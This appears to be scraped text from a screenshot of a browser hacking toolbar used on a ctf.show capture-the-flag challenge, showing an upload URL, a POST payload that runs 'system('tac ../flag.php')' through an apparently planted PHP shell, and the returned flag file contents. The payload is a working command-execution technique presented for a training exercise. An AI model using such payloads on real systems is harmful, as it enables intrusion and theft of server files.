 py
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://7f7c737f-b95b-4ab6-9c6a-9aa87895f16a.challenge.ctf.show/upload/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
1=system('tac ../flag.php');
$flag="ctfshow{9a7c9471-5038-4ae2-8762-5e174bfd343e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by:
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*